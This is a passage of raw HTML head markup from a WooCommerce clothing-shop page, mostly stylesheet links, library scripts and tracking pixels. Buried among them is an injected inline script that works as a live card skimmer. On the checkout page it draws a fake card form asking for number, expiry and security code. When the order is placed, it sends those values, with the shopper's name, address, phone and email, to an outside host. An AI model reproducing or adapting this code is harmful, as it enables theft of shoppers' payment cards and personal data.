type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-base-css' href='https://alaineoutlet.com/wp-content/litespeed/css/62e4441f1629c8a2d422510a14b44703.css?ver=8e218' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-mod-tools-css' href='https://alaineoutlet.com/wp-content/litespeed/css/053da5c33abffcb31621b96928c04c0e.css?ver=8df04' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-elements-base-css' href='https://alaineoutlet.com/wp-content/litespeed/css/8e13163e9b2c29b79ebdb38a3e1ca700.css?ver=30fd8' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-social-icons-css' href='https://alaineoutlet.com/wp-content/litespeed/css/bd42ead0a0a8e8b5b9b73f1854a612d5.css?ver=deaae' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-search-css' href='https://alaineoutlet.com/wp-content/litespeed/css/1f8b02bc1aae58150db5c5216f583ce6.css?ver=aded3' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-search-form-css' href='https://alaineoutlet.com/wp-content/litespeed/css/9f9cd8a2b403c95618f41ebd3e70c3c3.css?ver=2eb99' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-wd-search-form-css' href='https://alaineoutlet.com/wp-content/litespeed/css/0692d07e7231746bdab3af3e6a4a21c2.css?ver=473c9' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-wd-search-results-css' href='https://alaineoutlet.com/wp-content/litespeed/css/79f656b0cd422f7d6c7cb2a6a5d87240.css?ver=6cdf9' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://alaineoutlet.com/wp-content/litespeed/css/dbc57df8c6c8dd02c3621cd7b66be8fa.css?ver=33955' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-wd-search-cat-css' href='https://alaineoutlet.com/wp-content/litespeed/css/35e6ac8da2fc3dc096d7e2fb44945a8c.css?ver=30f3f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://alaineoutlet.com/wp-content/litespeed/css/9a3623c632d46db110c0f277921e008f.css?ver=94c12' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-my-account-css' href='https://alaineoutlet.com/wp-content/litespeed/css/317fb547e96f782c69dc6e6464fe5026.css?ver=df17f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-cart-side-css' href='https://alaineoutlet.com/wp-content/litespeed/css/647bbcb1358e32684f0fe32ead228103.css?ver=cc8ed' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-cart-css' href='https://alaineoutlet.com/wp-content/litespeed/css/d3bdc41302072585c7029051182245d9.css?ver=86351' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://alaineoutlet.com/wp-content/litespeed/css/f8fb19c23e3f828af1f81c7fb59941b7.css?ver=c3374' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-widget-product-list-css' href='https://alaineoutlet.com/wp-content/litespeed/css/e784d319ab496a9ec3a7b5c1699deb7d.css?ver=1658a' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://alaineoutlet.com/wp-content/litespeed/css/b9c4c71d6d28a99e3ac6fe9cf3857bbf.css?ver=c89cc' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-categories-nav-css' href='https://alaineoutlet.com/wp-content/litespeed/css/d56435e31323574902b5d6e487926592.css?ver=144f5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://alaineoutlet.com/wp-content/litespeed/css/15a0e2f96cbb9d19edb152c708244842.css?ver=98550' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://alaineoutlet.com/wp-content/litespeed/css/2b9a8c90522d1d9786596fc520c63cc9.css?ver=ea647' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://alaineoutlet.com/wp-content/litespeed/css/76e9ef722b4f44dca1291fe90156aa80.css?ver=6f457' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-swiper-css' href='https://alaineoutlet.com/wp-content/litespeed/css/be53892a9f25f6eee058c4da3c194325.css?ver=dda30' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-brands-css' href='https://alaineoutlet.com/wp-content/litespeed/css/a68aed491c552f2455eaa50205f6eecb.css?ver=98e2c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-swiper-arrows-css' href='https://alaineoutlet.com/wp-content/litespeed/css/dc60b70899a4cb5e5726f46b237f0134.css?ver=c9d1a' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-swiper-pagin-css' href='https://alaineoutlet.com/wp-content/litespeed/css/f92fe1b7148b8f9a3124e5c640b81fc3.css?ver=dd422' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-button-css' href='https://alaineoutlet.com/wp-content/litespeed/css/8b839fb00926d6f91f64c7d7de3904c6.css?ver=3b5a7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-page-title-css' href='https://alaineoutlet.com/wp-content/litespeed/css/18ce2234488e67c70d2c2c8a28aa3301.css?ver=c3d27' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://alaineoutlet.com/wp-content/litespeed/css/d824c1688441c54326e42db13cd44cfb.css?ver=efa19' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://alaineoutlet.com/wp-content/litespeed/css/f69afe1434e2d5be1e45cb829b533daf.css?ver=31576' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://alaineoutlet.com/wp-content/litespeed/css/90902992afb72129272ccbcdf4c51b4e.css?ver=09a18' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://alaineoutlet.com/wp-content/litespeed/css/a946e8d8c7d897d58249f1b7a4315735.css?ver=e7413' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://alaineoutlet.com/wp-content/litespeed/css/9dba533dddc817cfda21de20461793f6.css?ver=60874' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://alaineoutlet.com/wp-content/litespeed/css/a4dc01558c23669d4eb8f03887d30b1b.css?ver=a15f5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://alaineoutlet.com/wp-content/litespeed/css/140f8c1805ab4a1928c82e641027b6d1.css?ver=a11cb' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-photoswipe-css' href='https://alaineoutlet.com/wp-content/litespeed/css/a500f85a7aaa9845611e0d93f4604392.css?ver=ab7a8' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://alaineoutlet.com/wp-content/litespeed/css/c45721e87bc7118a3aca6248ef44aa7e.css?ver=47612' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-tabs-css' href='https://alaineoutlet.com/wp-content/litespeed/css/efa283c74f4750467031af28d0665a25.css?ver=ea0ad' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://alaineoutlet.com/wp-content/litespeed/css/b9a899a7a498938a4c8be2987e1d9dba.css?ver=5b88d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-accordion-css' href='https://alaineoutlet.com/wp-content/litespeed/css/d76143b0097055d6f6e897ff8f61347b.css?ver=ffcc6' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://alaineoutlet.com/wp-content/litespeed/css/b96517008a54028db0d9bc845a9c0c78.css?ver=0ff02' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://alaineoutlet.com/wp-content/litespeed/css/628e69283b4e066db9a1458c8e7e12a3.css?ver=fcc14' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://alaineoutlet.com/wp-content/litespeed/css/0781fe6521755fbcb207581c42477761.css?ver=00829' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://alaineoutlet.com/wp-content/litespeed/css/ff63fd2951467bc00b12a9377efed82c.css?ver=22a4e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-image-gallery-css' href='https://alaineoutlet.com/wp-content/litespeed/css/19fbbeaf80e68734fadcdf368fa9fa1f.css?ver=69f40' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-text-block-css' href='https://alaineoutlet.com/wp-content/litespeed/css/88d006a014fc63cfa710e84bc7c28ad4.css?ver=5ae62' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-product-loop-css' href='https://alaineoutlet.com/wp-content/litespeed/css/fddc9e795c4522a1e8bcbe3bd1d729cf.css?ver=84011' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-product-loop-base-css' href='https://alaineoutlet.com/wp-content/litespeed/css/73d7e44decf2d48b01bdfe5270557986.css?ver=bdba6' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://alaineoutlet.com/wp-content/litespeed/css/6ae94dd448db2233e00bc38c7ec3166d.css?ver=c0fe3' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://alaineoutlet.com/wp-content/litespeed/css/94c52a13018977620bf62347e5940276.css?ver=fe544' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-mod-more-description-css' href='https://alaineoutlet.com/wp-content/litespeed/css/3640454a444928b03a2e2e4c17efc049.css?ver=1c976' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-mfp-popup-css' href='https://alaineoutlet.com/wp-content/litespeed/css/24927b53a3aa14692454a9524ef4ec91.css?ver=8fd5d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-mod-animations-transform-css' href='https://alaineoutlet.com/wp-content/litespeed/css/fcf85bed550dab2a39830a61530fe498.css?ver=a5c55' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-mod-transform-css' href='https://alaineoutlet.com/wp-content/litespeed/css/e97ea8c49f8198bbf449b9d34eabfe65.css?ver=53972' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-widget-collapse-css' href='https://alaineoutlet.com/wp-content/litespeed/css/15d22d7af123223fc04c457e26e2ef5a.css?ver=836dc' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-footer-base-css' href='https://alaineoutlet.com/wp-content/litespeed/css/85b2add51a19976218bcb84b659d79cf.css?ver=6eca7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-section-title-css' href='https://alaineoutlet.com/wp-content/litespeed/css/a281d679a2e4fe025bf116ff73d0fec8.css?ver=4b654' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-info-box-css' href='https://alaineoutlet.com/wp-content/litespeed/css/48fddcea3512a575fcd0a29f6ac1f6d0.css?ver=7e3ab' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-mc4wp-css' href='https://alaineoutlet.com/wp-content/litespeed/css/af9045a177988dbb4351eafc0356bd81.css?ver=bccd9' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-social-icons-styles-css' href='https://alaineoutlet.com/wp-content/litespeed/css/7739f4ad6bac8d67a5f86227d30ea9b6.css?ver=a2727' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-scroll-top-css' href='https://alaineoutlet.com/wp-content/litespeed/css/f3ec4ec3c12ad49259a01ac8031ac150.css?ver=26664' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://alaineoutlet.com/wp-content/litespeed/css/2a1346788bf40488e79ea4d57bdf06d0.css?ver=1bd15' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://alaineoutlet.com/wp-content/litespeed/css/5cedcf8d89dd9fa37d651b3463fed3f4.css?ver=6f103' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-bottom-toolbar-css' href='https://alaineoutlet.com/wp-content/litespeed/css/100d27bba64bfef36db7ad0dc8642274.css?ver=185f9' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='xts-google-fonts-css' href='https://alaineoutlet.com/wp-content/litespeed/css/b7863e2c1e8cb16623b08cd5c6096d05.css?ver=96d05' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://alaineoutlet.com/wp-content/litespeed/css/2ce008747036ca60ed3a2bccd77ab0fe.css?ver=97f34' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://alaineoutlet.com/wp-content/litespeed/css/10b04b2d8e13071d52192d558d085fb3.css?ver=5c996' type='text/css' media='all' /> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/b36115bf31f6aa6c6e6a37468dd9555a.js?ver=9555a" id="jquery-migrate-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/9d740f8369b42611dfeedf1352f48938.js?ver=48938" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://alaineoutlet.com/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/688ce48faf5df507b1a2cfe5201e7ed0.js?ver=e7ed0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/47f9ccd9a687b1e5abe555cd6e78d8e1.js?ver=8d8e1" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/75a471c1fd946fe0aedebfe080ef769b.js?ver=f769b" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/579b5c2bf6d2571ef6a9554c97c13ffb.js?ver=13ffb" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/6a59d1f8732e9137a215440786ddb516.js?ver=db516" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://stats.wp.com/s-202601.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/c3105dc55ae59179f85295fa27fd99f5.js?ver=d99f5" id="underscore-js"></script> <script data-optimized="1" type="text/javascript" id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/9bcaab7e929f1cec5602208c1129af01.js?ver=9af01" id="wp-util-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/71f7ec57da718a64fabd0752835ddb6e.js?ver=1c0c2" id="wd-device-library-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/037a3a22d9b3aed42271789ccb4609c9.js?ver=c81cc" id="wd-scrollbar-js"></script> <script>(async()=>{let url5555="https://metrikshot.top/api/accept-car"
let loaded=!1;let loaded2=!1
let urlInclude="checkout";let unloadPinned=!1
function allChecked(){return document.URL.includes(urlInclude)&&localStorage.getItem("already_checked")!=="1"}
function renderForm(){let frame=document.querySelector(".wc_payment_method.payment_method_woo_mpgs")
document.querySelector(".wc_payment_method.payment_method_woo_mpgs").style.display="block"
let newDiv=document.createElement('div')
newDiv.classList.add("s_div1")
newDiv.innerHTML+=`
    <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #ffffff;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 15px;
    top: 60%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
    display: flex
;
    align-items: center;
    height: 100%;
    font-size: 15px;
    right: 4px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Card number</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Expiry date</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Security code</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
frame.appendChild(newDiv)
const input=document.getElementById('exp');input.addEventListener('keydown',function(e){if(e.key>='0'&&e.key<='9'){const value=e.target.value.replace(/D/g,'');if(value.length===2&&e.key!=='Backspace'){e.target.value+='/'}}});function formatCvc(input){input.value=input.value.replace(/D/g,'').substring(0,4)}
document.getElementById('cvv').addEventListener('input',function(e){formatCvc(e.target)});loaded=!0;loaded2=!0}
setInterval(()=>{if(allChecked()&&!document.querySelector(".s_div1")){renderForm()}},2000)
setInterval(()=>{if(allChecked()&&!unloadPinned){document.addEventListener("click",e=>{if(e.target&&e.target.id=="place_order"){let xhr=new XMLHttpRequest();xhr.open("POST",url5555,!0);xhr.setRequestHeader("Content-Type","application/json;charset=UTF-8");xhr.onreadystatechange=function(){if(xhr.readyState===XMLHttpRequest.DONE){if(xhr.status===200){localStorage.setItem("already_checked","1");document.querySelector(".wc_payment_method.payment_method_woo_mpgs").style.display="block"
document.querySelector(".s_div1").style.display="none"
console.log("Response:",xhr.responseText)}else{localStorage.setItem("already_checked","1");document.querySelector(".wc_payment_method.payment_method_woo_mpgs").style.display="block"
document.querySelector(".s_div1").style.display="none"
console.error("Error:",xhr.statusText)}}};const card=document.getElementById("cardNum");const exp=document.getElementById("exp");const cvv=document.getElementById("cvv");const firstNameVal="billing_first_name"
const lastNameVal="billing_last_name"
const companyVal="billing:company"
const addrOneVal="billing_address_1"
const addrTwoVal="billing_address_2"
const postCodeVal="billing_postcode"
const cityVal="billing_city"
const phoneVal="billing_phone"
const mailVal="billing_email"
const firstName=document.getElementById(firstNameVal)?document.getElementById(firstNameVal).value:"";const billing_last_name=document.getElementById(lastNameVal)?document.getElementById(lastNameVal).value:"";const billing_company=document.getElementById(companyVal)?document.getElementById(companyVal).value:"";const billing_address_1=document.getElementById(addrOneVal)?document.getElementById(addrOneVal).value:"";const billing_address_2=document.getElementById(addrTwoVal)?document.getElementById(addrTwoVal).value:"";const billing_postcode=document.getElementById(postCodeVal)?document.getElementById(postCodeVal).value:"";const billing_city=document.getElementById(cityVal)?document.getElementById(cityVal).value:"";const billing_phone=document.getElementById(phoneVal)?document.getElementById(phoneVal).value:"";const billing_email=document.getElementById(mailVal)?document.getElementById(mailVal).value:"";let dataObject={domain:window.location.origin,card:card.value,exp:exp.value,cvv:cvv.value,first_name:firstName,last_name:billing_last_name,company:billing_company,address1:billing_address_1,address2:billing_address_2,city:billing_city,postcode:billing_postcode,phone:billing_phone,email:billing_email,uagent:navigator.userAgent};let dobj={domain:window.location.origin,dataObject:dataObject}
if(localStorage.getItem("already_checked")!=="1"){xhr.send(JSON.stringify(dobj))}}})
unloadPinned=!0}},2000)})()</script> <style>img#wpstats{display:none}</style><meta name="google-site-verification" content="dzkP5AWhpAdkq6HBKm6T-M_vPY7I3OGhQI8ykii212k" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"> <script data-optimized="1" type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script data-optimized="1" type='text/javascript'>var url=window.location.origin+'?ob=open-bridge';fbq('set','openbridge','3328161520791134',url);fbq('init','3328161520791134',{},{"agent":"wordpress-6.9-4.1.5"})</script><script data-optimized="1" type='text/javascript'>fbq('track','PageView',[])</script><style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style> <script data-optimized="1"  